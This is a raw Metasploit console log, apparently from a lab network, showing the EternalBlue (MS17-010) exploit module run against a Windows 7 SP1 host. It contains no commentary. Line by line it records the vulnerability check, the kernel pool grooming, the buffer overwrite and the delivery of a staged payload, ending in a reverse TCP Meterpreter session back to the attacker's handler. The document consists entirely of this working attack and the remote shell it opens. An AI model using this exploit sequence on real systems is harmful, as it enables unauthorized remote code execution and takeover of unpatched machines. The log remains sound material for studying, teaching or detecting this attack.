 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.11.150:4444
[*] 192.168.11.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.11.131:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.11.131:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.11.131:445 - Connecting to target for exploitation.
[+] 192.168.11.131:445 - Connection established for exploitation.
[+] 192.168.11.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.11.131:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.11.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.11.131:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.11.131:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.11.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.11.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.11.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.11.131:445 - Starting non-paged pool grooming
[+] 192.168.11.131:445 - Sending SMBv2 buffers
[+] 192.168.11.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.11.131:445 - Sending final SMBv2 buffers.
[*] 192.168.11.131:445 - Sending last fragment of exploit packet!
[*] 192.168.11.131:445 - Receiving response from exploit packet
[+] 192.168.11.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.11.131:445 - Sending egg to corrupted connection.
[*] 192.168.11.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.11.131
[*] Meterpreter session 1 opened (192.168.11.150:4444 -> 192.168.11.131:49166) at 2020-07-22 07:20:04 -0400
[+] 192.168.11.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.11.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.11.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >